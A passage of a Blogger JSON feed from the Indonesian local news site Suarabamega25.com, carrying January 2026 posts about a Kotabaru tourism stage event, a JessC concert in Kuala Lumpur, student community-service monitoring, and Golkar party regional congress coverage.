class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus 